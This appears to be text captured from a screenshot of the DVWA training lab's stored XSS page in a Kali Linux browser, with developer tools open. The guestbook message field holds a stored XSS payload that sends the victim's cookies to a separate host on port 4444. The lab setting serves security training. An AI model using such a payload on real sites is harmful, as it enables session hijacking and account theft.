 1
2
3
4
17:50
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
1
Message *
<script>new Image().src="http://192.168.104.100:4444
/?cookie="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
1
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Filter Output
Errors (1)
Warnings
Logs
Info
Debug
CSS
XHR
Requests